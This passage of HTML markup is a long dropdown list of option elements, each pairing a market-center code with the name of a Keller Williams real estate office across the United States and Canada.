	                        							<option value="mc292">MC292 &mdash; KELLER WILLIAMS® ATLANTA PARTNERS</option>
	                        							<option value="mc293">MC293 &mdash; KELLER WILLIAMS® HERITAGE REALTY</option>
	                        							<option value="mc294">MC294 &mdash; KELLER WILLIAMS® REALTY AT THE PARKS</option>
	                        							<option value="mc296">MC296 &mdash; KELLER WILLIAMS® DFW PREFERRED</option>
	                        							<option value="mc297">MC297 &mdash; KELLER WILLIAMS® GREATER METROPOLITAN</option>
	                        							<option value="mc30">MC30 &mdash; KELLER WILLIAMS DTC, LLC</option>
	                        							<option value="mc302">MC302 &mdash; KELLER WILLIAMS REALTY PORTFOLIO COLLECTION</option>
	                        							<option value="mc303">MC303 &mdash; KELLER WILLIAMS® PHOENIX</option>
	                        							<option value="mc305">MC305 &mdash; KELLER WILLIAMS® REALTY METRO ATLANTA</option>
	                        							<option value="mc306">MC306 &mdash; KELLER WILLIAMS® BOCA RATON</option>
	                        							<option value="mc307">MC307 &mdash; KELLER WILLIAMS® CLASSIC PROPERTIES</option>
	                        							<option value="mc309">MC309 &mdash; KELLER WILLIAMS® VIP PROPERTIES</option>
	                        							<option value="mc31">MC31 &mdash; KELLER WILLIAMS® INTEGRITY REAL ESTATE LLC</option>
	                        							<option value="mc310">MC310 &mdash; KELLER WILLIAMS® FORT WORTH</option>
	                        							<option value="mc312">MC312 &mdash; KELLER WILLIAMS® POINTS EAST</option>
	                        							<option value="mc175">MC175 &mdash; KELLER WILLIAMS® JACKSONVILLE REALTY</option>
	                        							<option value="mc184">MC184 &mdash; KELLER WILLIAMS® CENTRAL RI</option>
	                        							<option value="mc189">MC189 &mdash; KELLER WILLIAMS® LAPLACE</option>
	                        							<option value="mc192">MC192 &mdash; KELLER WILLIAMS® RED STICK PARTNERS</option>
	                        							<option value="mc195">MC195 &mdash; KELLER WILLIAMS® DOYLESTOWN</option>
	                        							<option value="mc196">MC196 &mdash; KELLER WILLIAMS® REALTY GULF COAST</option>
	                        							<option value="mc198">MC198 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc204">MC204 &mdash; KELLER WILLIAMS® SUBURBAN TAMPA</option>
	                        							<option value="mc207">MC207 &mdash; KELLER WILLIAMS® WESTLAKE VILLAGE</option>
	                        							<option value="mc208">MC208 &mdash; KELLER WILLIAMS® INTEGRITY FIRST</option>
	                        							<option value="mc209">MC209 &mdash; KELLER WILLIAMS® EMERALD COAST</option>
	                        							<option value="mc213">MC213 &mdash; KELLER WILLIAMS® REALTY ATLANTA PARTNERS</option>
	                        							<option value="mc215">MC215 &mdash; KW SUNCOAST</option>
	                        							<option value="mc218">MC218 &mdash; KELLER WILLIAMS® LEESBURG-WINCHESTER</option>
	                        							<option value="mc221">MC221 &mdash; KELLER WILLIAMS® LAKESIDE</option>
	                        							<option value="mc223">MC223 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc226">MC226 &mdash; KELLER WILLIAMS® INTOWN ATLANTA</option>
	                        							<option value="mc232">MC232 &mdash; KELLER WILLIAMS® RALEIGH</option>
	                        							<option value="mc239">MC239 &mdash; KELLER WILLIAMS® ALBUQUERQUE</option>
	                        							<option value="mc240">MC240 &mdash; KELLER WILLIAMS® PRINCETON</option>
	                        							<option value="mc245">MC245 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc246">MC246 &mdash; KELLER WILLIAMS® REALTY ALLEN</option>
	                        							<option value="mc248">MC248 &mdash; KELLER WILLIAMS® FLORIDA PARTNERS</option>
	                        							<option value="mc249">MC249 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc25">MC25 &mdash; KELLER WILLIAMS® SOUTHWEST</option>
	                        							<option value="mc252">MC252 &mdash; KELLER WILLIAMS® LANIER PARTNERS</option>
	                        							<option value="mc255">MC255 &mdash; KELLER WILLIAMS® UNIFIED</option>
	                        							<option value="mc256">MC256 &mdash; KELLER WILLIAMS® ELLIS COUNTY</option>
	                        							<option value="mc258">MC258 &mdash; KELLER WILLIAMS® TEAM REALTY</option>
	                        							<option value="mc261">MC261 &mdash; KELLER WILLIAMS® BUCKHEAD</option>
	                        							<option value="mc185">MC185 &mdash; KELLER WILLIAMS® TOWN & COUNTRY REALTY</option>
	                        							<option value="mc206">MC206 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc210">MC210 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc1123">MC1123 &mdash; KELLER WILLIAMS® REALTY INTERNATIONAL LIFESTYLES</option>
	                        							<option value="mc1125">MC1125 &mdash; KELLER WILLIAMS® REALTY GOLDEN ISLES</option>
	                        							<option value="mc1128">MC1128 &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc1129">MC1129 &mdash; KELLER WILLIAMS® REALTY ELITE PARTNERS II</option>
	                        							<option value="mc113">MC113 &mdash; KELLER WILLIAMS® BELLEVUE</option>
	                        							<option value="mc1131">MC1131 &mdash; KELLER WILLIAMS® REALTY LEGACY</option>
	                        							<option value="mc1132">MC1132 &mdash; KELLER WILLIAMS® REALTY AIKEN PARTNERS</option>
	                        							<option value="mc1133">MC1133 &mdash; KELLER WILLIAMS® REALTY OUTER BANKS</option>
	                        							<option value="mc1134">MC1134 &mdash; KELLER WILLIAMS® HARDIN BULLITT</option>
	                        							<option value="mc1135">MC1135 &mdash; KELLER WILLIAMS® REALTY SOUTHEAST ALABAMA</option>
	                        							<option value="mc1136">MC1136 &mdash; KELLER WILLIAMS® REALTY BIRMINGHAM - HOMEWOOD</option>
	                        							<option value="mc124">MC124 &mdash; KELLER WILLIAMS® DALLAS PREMIER</option>
	                        							<option value="mc125">MC125 &mdash; KELLER WILLIAMS® NEW ORLEANS</option>
	                        							<option value="mc130">MC130 &mdash; KELLER WILLIAMS® SAN ANTONIO LEGACY GROUP</option>
	                        							<option value="mc1195">MC1195 &mdash; KELLER WILLIAMS® STEEL CITY</option>
	                        							<option value="mc134">MC134 &mdash; KELLER WILLIAMS® PROFESSIONALS</option>
	                        							<option value="mc138">MC138 &mdash; KELLER WILLIAMS® CLEARWATER</option>
	                        							<option value="mc140">MC140 &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc149">MC149 &mdash; KELLER WILLIAMS® REALTY LIVINGSTON</option>
	                        							<option value="mc152">MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF</option>
	                        							<option value="mc156">MC156 &mdash; KELLER WILLIAMS® FIRST ATLANTA</option>
	                        							<option value="mc161">MC161 &mdash; KELLER WILLIAMS® EAST VALLEY</option>
	                        							<option value="mc163bc">MC163BC &mdash; KELLER WILLIAMS® BEST SOUTHWEST</option>
	                        							<option value="mc164">MC164 &mdash; KELLER WILLIAMS® CHANTILLY VENTURES</option>
	                        							<option value="mc173">MC173 &mdash; KELLER WILLIAMS® REALTY AUGUSTA PARTNERS</option>
	                        							<option value="mc1130">MC1130 &mdash; KELLER WILLIAMS® REALTY MIAMI LAKES</option>
	                        							<option value="mc131">MC131 &mdash; KELLER WILLIAMS® Advantage Realty LLC</option>
	                        							<option value="mc139">MC139 &mdash; KELLER WILLIAMS® PARTNERS, INC</option>
	                        							<option value="mc145">MC145 &mdash; KELLER WILLIAMS® ANN ARBOR</option>
	                        							<option value="mc165">MC165 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS</option>
	                        							<option value="mc1079">MC1079 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc1080">MC1080 &mdash; KELLER WILLIAMS® DRIVE</option>
	                        							<option value="mc1083">MC1083 &mdash; KELLER WILLIAMS® WEST CHESTER</option>
	                        							<option value="mc1084">MC1084 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc1085">MC1085 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1087">MC1087 &mdash; KELLER WILLIAMS® UMPQUA VALLEY</option>
	                        							<option value="mc1088">MC1088 &mdash; KELLER WILLIAMS MARQUEE</option>
	                        							<option value="mc1091">MC1091 &mdash; KELLER WILLIAMS® SPRINGFIELD</option>
	                        							<option value="mc1093">MC1093 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc1094">MC1094 &mdash; KELLER WILLIAMS® FIRST</option>
	                        							<option value="mc1096">MC1096 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc1097">MC1097 &mdash; KELLER WILLIAMS® REALTY URBAN ELITE</option>
	                        							<option value="mc1099">MC1099 &mdash; KELLER WILLIAMS® FORT WAYNE</option>
	                        							<option value="mc1101">MC1101 &mdash; KELLER WILLIAMS® THREE BRIDGES</option>
	                        							<option value="mc1107">MC1107 &mdash; KELLER WILLIAMS® STATEN ISLAND</option>
	                        							<option value="mc1108">MC1108 &mdash; KELLER WILLIAMS® THE LAKES</option>
	                        							<option value="mc1109">MC1109 &mdash; KELLER WILLIAMS® NORTH CENTRAL WASHINGTON</option>
	                        							<option value="mc1110">MC1110 &mdash; KELLER WILLIAMS® PLATINUM REALTY</option>
	                        							<option value="mc1114">MC1114 &mdash; KELLER WILLIAMS® FREEDOM REALTY</option>
	                        							<option value="mc1116">MC1116 &mdash; KELLER WILLIAMS® DEARBORN</option>
	                        							<option value="mc112">MC112 &mdash; KELLER WILLIAMS® REALTY PROFESSIONAL PARTNERS</option>
	                        							<option value="mc1120">MC1120 &mdash; KELLER WILLIAMS® REALTY PROSPERITY</option>
	                        							<option value="mc1122">MC1122 &mdash; KELLER WILLIAMS® REALTY JERSEY SHORE SOUTH</option>
	                        							<option value="mc1081">MC1081 &mdash; KELLER WILLIAMS® NORTH SEATTLE</option>
	                        							<option value="mc1086">MC1086 &mdash; KELLER WILLIAMS® PLAZA REALTY PARTNERS, LLC</option>
	                        							<option value="mc1095">MC1095 &mdash; KELLER WILLIAMS® PARK VIEWS REALTY</option>
	                        							<option value="mc110">MC110 &mdash; KELLER WILLIAMS® METAIRIE</option>
	                        							<option value="mc1103">MC1103 &mdash; KELLER WILLIAMS® Points North</option>
	                        							<option value="mc1105">MC1105 &mdash; KELLER WILLIAMS® REALTY ROANOKE</option>
	                        							<option value="mc1106">MC1106 &mdash; KELLER WILLIAMS® COLUMBIA BASIN</option>
	                        							<option value="mc1115">MC1115 &mdash; KELLER WILLIAMS® SPECTRUM PROPERTIES</option>
	                        							<option value="mc1121">MC1121 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc1039">MC1039 &mdash; KELLER WILLIAMS® REALTY UPPER NW DC</option>
	                        							<option value="mc1040">MC1040 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc1041">MC1041 &mdash; KELLER WILLIAMS® REALTY OF DELMARVA</option>
	                        							<option value="mc1044">MC1044 &mdash; KELLER WILLIAMS® CITY LIFE JC</option>
	                        							<option value="mc1045">MC1045 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1046">MC1046 &mdash; KELLER WILLIAMS® SPRINGFIELD</option>
	                        							<option value="mc1048">MC1048 &mdash; KELLER WILLIAMS® COASTAL LIVING III</option>
	                        							<option value="mc1050">MC1050 &mdash; KELLER WILLIAMS® MOUNTAINS TO SOUND</option>
	                        							<option value="mc1052">MC1052 &mdash; KELLER WILLIAMS® ONE LEGACY PARTNERS, LLC</option>
	                        							<option value="mc1053">MC1053 &mdash; KELLER WILLIAMS® GAINESVILLE REALTY PARTNERS</option>
	                        							<option value="mc1054">MC1054 &mdash; KELLER WILLIAMS® BREA FULLERTON</option>
	                        							<option value="mc310bc">MC310BC &mdash; KELLER WILLIAMS® WEST FORT WORTH</option>
	                        							<option value="mc1056">MC1056 &mdash; KELLER WILLIAMS® INGLEWOOD</option>
	                        							<option value="mc1058">MC1058 &mdash; KELLER WILLIAMS® LINCOLN</option>
	                        							<option value="mc106">MC106 &mdash; KELLER WILLIAMS® SUCCESS</option>
	                        							<option value="mc1065">MC1065 &mdash; KELLER WILLIAMS® PRIME REALTY</option>
	                        							<option value="mc1066">MC1066 &mdash; KELLER WILLIAMS® COMPLETE NIAGARA REALTY</option>
	                        							<option value="mc1067">MC1067 &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc1068">MC1068 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1070">MC1070 &mdash; KELLER WILLIAMS® GATEWAY</option>
	                        							<option value="mc1071">MC1071 &mdash; KELLER WILLIAMS® KEY WEST COMPASS REALTY</option>
	                        							<option value="mc1073">MC1073 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1075">MC1075 &mdash; KELLER WILLIAMS® ATLANTIC PARTNERS ST AUGUSTINE</option>
	                        							<option value="mc1076">MC1076 &mdash; KELLER WILLIAMS TOP OF THE ROCKIES</option>
	                        							<option value="mc1077">MC1077 &mdash; KELLER WILLIAMS® SEWICKLEY</option>
	                        							<option value="mc1078">MC1078 &mdash; KELLER WILLIAMS® COSTA MESA</option>
	                        							<option value="mc1042">MC1042 &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc1043">MC1043 &mdash; KELLER WILLIAMS® OCEAN LIVING</option>
	                        							<option value="mc1051">MC1051 &mdash; KELLER WILLIAMS® SCHERERVILLE</option>
	                        							<option value="mc1057">MC1057 &mdash; KELLER WILLIAMS® NORTHERN ARIZONA</option>
	                        							<option value="mc107">MC107 &mdash; KELLER WILLIAMS® CORNERSTONE REALTY</option>
	                        							<option value="mc1074">MC1074 &mdash; KELLER WILLIAMS® SEVEN HILLS</option>
	                        							<option value="mc1">MC1 &mdash; KELLER WILLIAMS® AUSTIN SW</option>
	                        							<option value="mc1002">MC1002 &mdash; KELLER WILLIAMS® REALTY MAUI</option>
	                        							<option value="mc1005">MC1005 &mdash; KELLER WILLIAMS® VERO BEACH</option>
	                        							<option value="mc1007">MC1007 &mdash; KELLER WILLIAMS® TUSCALOOSA</option>
	                        							<option value="mc1011">MC1011 &mdash; KELLER WILLIAMS® LANCASTER</option>
	                        							<option value="mc1014">MC1014 &mdash; KELLER WILLIAMS® SAN FRANCISCO</option>
	                        							<option value="mc1016">MC1016 &mdash; KELLER WILLIAMS® SIGNATURE PROPERTIES</option>
	                        							<option value="mc1017">MC1017 &mdash; KELLER WILLIAMS® BIRMINGHAM</option>
	                        							<option value="mc1018">MC1018 &mdash; KELLER WILLIAMS® SYNERGY</option>
	                        							<option value="mc1019">MC1019 &mdash; KELLER WILLIAMS® WEST PARTNERS</option>
	                        							<option value="mc1022">MC1022 &mdash; KELLER WILLIAMS® CITY VIEWS</option>
	                        							<option value="mc1024">MC1024 &mdash; KELLER WILLIAMS® ISLAND LIFE REAL ESTATE</option>
	                        							<option value="mc1025">MC1025 &mdash; KELLER WILLIAMS® BAYOU PARTNERS</option>
	                        							<option value="mc943bc2">MC943BC2 &mdash; KELLER WILLIAMS® HOMETOWN REALTY</option>
	                        							<option value="mc1027">MC1027 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc1028">MC1028 &mdash; KELLER WILLIAMS® CRYSTAL COAST</option>
	                        							<option value="mc1031">MC1031 &mdash; KELLER WILLIAMS® OWENSBORO</option>
	                        							<option value="mc1032">MC1032 &mdash; KELLER WILLIAMS® EXPERIENCE</option>
	                        							<option value="mc1033">MC1033 &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc1036">MC1036 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc1037">MC1037 &mdash; KELLER WILLIAMS® VANCOUVER</option>
	                        							<option value="mc1038">MC1038 &mdash; KELLER WILLIAMS® VACA VALLEY</option>
	                        							<option value="mc91">MC91 &mdash; KELLER WILLIAMS® CITY-VIEW</option>
	                        							<option value="mc1006">MC1006 &mdash; KELLER WILLIAMS® GREATER BINGHAMTON</option>
	                        							<option value="mc1013">MC1013 &mdash; KELLER WILLIAMS® COASTAL PARTNERS</option>
	                        							<option value="mc1021">MC1021 &mdash; KELLER WILLIAMS® EVERETT</option>
	                        							<option value="mc1035">MC1035 &mdash; KELLER WILLIAMS® LEGACY</option>
	                        							<option value="mc68">MC68 &mdash; KELLER WILLIAMS® EL PASO</option>
	                        							<option value="mc153">MC153 &mdash; KELLER WILLIAMS® REALTY ROSEVILLE DRE# 01272617</option>
	                        							<option value="mc729">MC729 &mdash; KELLER WILLIAMS® GREATER LAKES</option>
	                        							<option value="mc573">MC573 &mdash; KELLER WILLIAMS® REALTY PROFESSIONALS - WEST PORTLAND</option>
	                        							<option value="mc950">MC950 &mdash; KELLER WILLIAMS® DOWNTOWN LA</option>
	                        							<option value="mc581">MC581 &mdash; KELLER WILLIAMS® GREATER FREDERICK COUNTY</option>
	                        							<option value="mc968">MC968 &mdash; KELLER WILLIAMS® BLACK HILLS</option>
	                        							<option value="mc1082">MC1082 &mdash; KELLER WILLIAMS® WESTMORELAND COUNTY</option>
	                        							<option value="mc380">MC380 &mdash; KELLER WILLIAMS® CA PREMIER</option>
	                        							<option value="mc812">MC812 &mdash; KELLER WILLIAMS® ROCKFORD</option>
	                        							<option value="mc843">MC843 &mdash; KELLER WILLIAMS® REALTY WEST CHESTER</option>
	                        							<option value="mc821">MC821 &mdash; KELLER WILLIAMS® CEDAR PARK / LEANDER</option>
	                        							<option value="mc63">MC63 &mdash; KW PLATINUM</option>
	                        							<option value="mc826bc">MC826BC &mdash; KELLER WILLIAMS® COLONIAL PARTNERS</option>
	                        							<option value="mc143">MC143 &mdash; KELLER WILLIAMS® FRISCO STARS</option>
	                        							<option value="mc467">MC467 &mdash; KELLER WILLIAMS® MID-WILLAMETTE</option>
	                        							<option value="mc635">MC635 &mdash; KELLER WILLIAMS® WORLD MEDIA CENTER</option>
	                        							<option value="mc863">MC863 &mdash; KELLER WILLIAMS® SANTA BARBARA</option>
	                        							<option value="mc339">MC339 &mdash; KELLER WILLIAMS® MISSION VIEJO</option>
	                        							<option value="mc591">MC591 &mdash; KELLER WILLIAMS® MOUNTAIN PARTNERS</option>
	                        							<option value="mc479">MC479 &mdash; KELLER WILLIAMS® CUPERTINO</option>
	                        							<option value="mc379">MC379 &mdash; KELLER WILLIAMS® GREATER COLUMBUS REALTY</option>
	                        							<option value="mc295">MC295 &mdash; KELLER WILLIAMS® HOME REALTY</option>
	                        							<option value="mc874">MC874 &mdash; KELLER WILLIAMS® SIGNATURE</option>
	                        							<option value="mc844">MC844 &mdash; KELLER WILLIAMS® REALTY OF SOUTHEAST TEXAS</option>
	                        							<option value="mc298">MC298 &mdash; KELLER WILLIAMS® WARREN/STERLING HEIGHTS</option>
	                        							<option value="mc21">MC21 &mdash; KELLER WILLIAMS® REALTY GREEN MEADOW</option>
	                        							<option value="mc484">MC484 &mdash; KELLER WILLIAMS® SHOWCASE</option>
	                        							<option value="mc880">MC880 &mdash; KELLER WILLIAMS® SAN DIEGO EAST FOOTHILLS</option>
	                        							<option value="mc29">MC29 &mdash; KELLER WILLIAMS® SOLUTIONS</option>
	                        							<option value="mc649">MC649 &mdash; KELLER WILLIAMS® MODESTO KW DRE #01906461</option>
	                        							<option value="mc1063">MC1063 &mdash; KELLER WILLIAMS® REALTY MILWAUKEE SOUTHWEST</option>
	                        							<option value="mc197">MC197 &mdash; KELLER WILLIAMS® SAN DIEGO METRO | CA DRE# 01295699</option>
	                        							<option value="mc442">MC442 &mdash; KELLER WILLIAMS® BRANDYWINE VALLEY</option>
	                        							<option value="mc651">MC651 &mdash; KELLER WILLIAMS® SANTA ROSA</option>
	                        							<option value="mc641">MC641 &mdash; KELLER WILLIAMS® JOPLIN</option>
	                        							<option value="mc1009">MC1009 &mdash; KELLER WILLIAMS® CAPITAL CITY</option>
	                        							<option value="mc22">MC22 &mdash; KELLER WILLIAMS® THE WOODLANDS & MAGNOLIA</option>
	                        							<option value="mc1030">MC1030 &mdash; KELLER WILLIAMS® RED RIVER</option>
	                        							<option value="mc757">MC757 &mdash; KELLER WILLIAMS® CHATTANOOGA - DOWNTOWN</option>
	                        							<option value="mc605">MC605 &mdash; KELLER WILLIAMS® LAS VEGAS</option>
	                        							<option value="mc1003">MC1003 &mdash; KELLER WILLIAMS® KW COLLEGE PARK - UPLAND</option>
	                        							<option value="mc92">MC92 &mdash; KELLER WILLIAMS® DALLAS METRO NORTH</option>
	                        							<option value="mc873">MC873 &mdash; KELLER WILLIAMS® SELECT REALTY</option>
	                        							<option value="mc510">MC510 &mdash; KELLER WILLIAMS® SAN JOSE - GATEWAY</option>
	                        							<option value="mc956">MC956 &mdash; KELLER WILLIAMS® SAN CARLOS</option>
	                        							<option value="mc559">MC559 &mdash; KELLER WILLIAMS® VISION</option>
	                        							<option value="mc385">MC385 &mdash; KELLER WILLIAMS® REALTY HUNTSVILLE</option>
	                        							<option value="mc937">MC937 &mdash; KELLER WILLIAMS® MONTREAL, QC</option>
	                        							<option value="mc159">MC159 &mdash; KELLER WILLIAMS® WESTBOROUGH</option>
	                        							<option value="mc301">MC301 &mdash; KELLER WILLIAMS® LONG BEACH COASTAL</option>
	                        							<option value="mc247">MC247 &mdash; KELLER WILLIAMS® ATLANTA PERIMETER</option>
	                        							<option value="mc954">MC954 &mdash; KELLER WILLIAMS® PREFERRED</option>
	                        							<option value="mc84">MC84 &mdash; KELLER WILLIAMS® REALTY PREMIER</option>
	                        							<option value="mc286">MC286 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc894">MC894 &mdash; KELLER WILLIAMS® DEVON-WAYNE</option>
	                        							<option value="mc753">MC753 &mdash; KELLER WILLIAMS® SOUTH SOUND</option>
	                        							<option value="mc701">MC701 &mdash; KELLER WILLIAMS® INTEGRITY NW</option>
	                        							<option value="mc750">MC750 &mdash; KELLER WILLIAMS® GREENVILLE CENTRAL</option>
	                        							<option value="mc979">MC979 &mdash; KELLER WILLIAMS® COVINA</option>
	                        							<option value="mc162">MC162 &mdash; KELLER WILLIAMS® REALTY AMARILLO</option>
	                        							<option value="mc972">MC972 &mdash; KELLER WILLIAMS® MILWAUKEE NORTH SHORE</option>
	                        							<option value="mc15">MC15 &mdash; KELLER WILLIAMS® HOUSTON-NORTHEAST</option>
	                        							<option value="mc1023">MC1023 &mdash; KELLER WILLIAMS® TRIBECA</option>
	                        							<option value="mc876">MC876 &mdash; KELLER WILLIAMS® EDINA</option>
	                        							<option value="mc850">MC850 &mdash; KELLER WILLIAMS® CALABASAS</option>
	                        							<option value="mc26">MC26 &mdash; KELLER WILLIAMS® HOUSTON CLEAR LAKE</option>
	                        							<option value="mc995">MC995 &mdash; KELLER WILLIAMS® LAGUNA NIGUEL-LAGUNA BEACH</option>
	                        							<option value="mc432">MC432 &mdash; KELLER WILLIAMS® GREAT LAKES</option>
	                        							<option value="mc981">MC981 &mdash; KELLER WILLIAMS® CERRITOS</option>
	                        							<option value="mc770">MC770 &mdash; KW Cleveland</option>
	                        							<option value="mc1060">MC1060 &mdash; KELLER WILLIAMS® LA MIRADA</option>
	                        							<option value="mc602">MC602 &mdash; KELLER WILLIAMS® PORTLAND CENTRAL</option>
	                        							<option value="mc847">MC847 &mdash; KELLER WILLIAMS® ALEXANDRIA/PINEVILLE</option>
	                        							<option value="mc199">MC199 &mdash; KELLER WILLIAMS® LAKE TRAVIS</option>
	                        							<option value="mc60">MC60 &mdash; KELLER WILLIAMS® REALTY PREFERRED</option>
	                        							<option value="mc1098">MC1098 &mdash; KELLER WILLIAMS® CENTENNIAL HILLS/LAS VEGAS</option>
	                        							<option value="mc833">MC833 &mdash; KELLER WILLIAMS® ELITE REALTY, BROKERAGE</option>
	                        							<option value="mc406">MC406 &mdash; KELLER WILLIAMS® ATLANTA - CHEROKEE</option>
	                        							<option value="mc826">MC826 &mdash; KELLER WILLIAMS® CAPE COD & COLONIAL PARTNERS</option>
	                        							<option value="mc1001">MC1001 &mdash; KELLER WILLIAMS® FOX CITIES</option>
	                        							<option value="mc200">MC200 &mdash; KELLER WILLIAMS® SILICON BEACH</option>
	                        							<option value="mc923">MC923 &mdash; KELLER WILLIAMS® SIOUX FALLS</option>
	                        							<option value="mc157">MC157 &mdash; KELLER WILLIAMS® REALTY BOISE</option>
	                        							<option value="mc695">MC695 &mdash; KELLER WILLIAMS® MARCO ISLAND</option>
	                        							<option value="mc539">MC539 &mdash; KELLER WILLIAMS® L.A. HARBOR</option>
	                        							<option value="mc931">MC931 &mdash; KELLER WILLIAMS® SARATOGA - LOS GATOS ESTATES</option>
	                        							<option value="mc835">MC835 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc1049">MC1049 &mdash; KELLER WILLIAMS® RIVERTOWN</option>
	                        							<option value="mc883">MC883 &mdash; KELLER WILLIAMS® EXCLUSIVE</option>
	                        							<option value="mc977">MC977 &mdash; KELLER WILLIAMS® SACRAMENTO</option>
	                        							<option value="mc788">MC788 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc600">MC600 &mdash; KELLER WILLIAMS® PREMIER REALTY LAKE MINNETONKA</option>
	                        							<option value="mc456">MC456 &mdash; KELLER WILLIAMS® GLENDALE</option>
	                        							<option value="mc851">MC851 &mdash; KW NORTHERN MICHIGAN</option>
	                        							<option value="mc390">MC390 &mdash; KELLER WILLIAMS® REALTY PUYALLUP</option>
	                        							<option value="mc990">MC990 &mdash; KELLER WILLIAMS® FARRAGUT/HARDIN VALLEY</option>
	                        							<option value="mc945">MC945 &mdash; KELLER WILLIAMS® MIDDLE GEORGIA</option>
	                        							<option value="mc684">MC684 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc10">MC10 &mdash; KELLER WILLIAMS® HOUSTON MEMORIAL</option>
	                        							<option value="mc188">MC188 &mdash; KELLER WILLIAMS® PARK RIDGE</option>
	                        							<option value="mc613">MC613 &mdash; KELLER WILLIAMS® ADVISORS REALTY</option>
	                        							<option value="mc179">MC179 &mdash; KELLER WILLIAMS® SPOKANE</option>
	                        							<option value="mc864">MC864 &mdash; KELLER WILLIAMS® Premier Realty</option>
	                        							<option value="mc634">MC634 &mdash; KELLER WILLIAMS® RIO GRANDE VALLEY</option>
	                        							<option value="mc1015">MC1015 &mdash; KELLER WILLIAMS® CENTRAL OREGON</option>
	                        							<option value="mc389bc4">MC389BC4 &mdash; KELLER WILLIAMS® EL DORADO HILLS</option>
	                        							<option value="mc700">MC700 &mdash; KELLER WILLIAMS® COASTAL</option>
	                        							<option value="mc1004">MC1004 &mdash; KELLER WILLIAMS® STILLWATER</option>
	                        							<option value="mc679">MC679 &mdash; KELLER WILLIAMS® LA JOLLA</option>
	                        							<option value="mc451">MC451 &mdash; KELLER WILLIAMS® VICTOR VALLEY</option>
	                        							<option value="mc944">MC944 &mdash; KELLER WILLIAMS® DULLES</option>
	                        							<option value="mc1029">MC1029 &mdash; KELLER WILLIAMS® PHILLY SOUTH</option>
	                        							<option value="mc595">MC595 &mdash; KELLER WILLIAMS® SOUTHLAND PARTNERS LLC</option>
	                        							<option value="mc126">MC126 &mdash; KELLER WILLIAMS® WEST SOUND</option>
	                        							<option value="mc17">MC17 &mdash; KELLER WILLIAMS® SIGNATURE</option>
	                        							<option value="mc878">MC878 &mdash; KELLER WILLIAMS® NORCO / ONTARIO</option>
	                        							<option value="mc808">MC808 &mdash; KELLER WILLIAMS® REALTY CHICO DRE# 01842969</option>
	                        							<option value="mc598">MC598 &mdash; KELLER WILLIAMS® SIERRA NEVADA</option>
	                        							<option value="mc563">MC563 &mdash; KELLER WILLIAMS® EXCLUSIVE PROPERTIES</option>
	                        							<option value="mc27">MC27 &mdash; KELLER WILLIAMS® REALTY CENTRAL OKLAHOMA</option>
	                        							<option value="mc230">MC230 &mdash; KELLER WILLIAMS® REALTY PLATINUM</option>
	                        							<option value="mc1167">MC1167 &mdash; KELLER WILLIAMS® ENCINO - SHERMAN OAKS</option>
	                        							<option value="mc454">MC454 &mdash; KELLER WILLIAMS® STUDIO CITY</option>
	                        							<option value="mc505">MC505 &mdash; KELLER WILLIAMS® COASTAL ESTATES</option>
	                        							<option value="mc286bc1">MC286BC1 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc41">MC41 &mdash; KELLER WILLIAMS® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE</option>
	                        							<option value="mc766">MC766 &mdash; KELLER WILLIAMS® CONIFER</option>
	                        							<option value="mc531">MC531 &mdash; KELLER WILLIAMS® CA PREMIER</option>
	                        							<option value="mc332">MC332 &mdash; KELLER WILLIAMS® ANTELOPE VALLEY</option>
	                        							<option value="mc571">MC571 &mdash; KELLER WILLIAMS® GOLDEN TRIANGLE REALTY, BROKERAGE</option>
	                        							<option value="mc345">MC345 &mdash; KELLER WILLIAMS® PLEASANTON / LIVERMORE</option>
	                        							<option value="mc178">MC178 &mdash; KELLER WILLIAMS® ATLANTA NORTH</option>
	                        							<option value="mc809">MC809 &mdash; KELLER WILLIAMS® GREATER SEATTLE</option>
	                        							<option value="mc1059">MC1059 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc378">MC378 &mdash; KELLER WILLIAMS® NEWPORT</option>
	                        							<option value="mc858">MC858 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc409">MC409 &mdash; KELLER WILLIAMS® MARYSVILLE</option>
	                        							<option value="mc431">MC431 &mdash; KELLER WILLIAMS® PLYMOUTH</option>
	                        							<option value="mc731">MC731 &mdash; KELLER WILLIAMS® REALTY LAFAYETTE</option>
	                        							<option value="mc475">MC475 &mdash; KELLER WILLIAMS® SELECT</option>
	                        							<option value="mc834">MC834 &mdash; KELLER WILLIAMS® FRESNO</option>
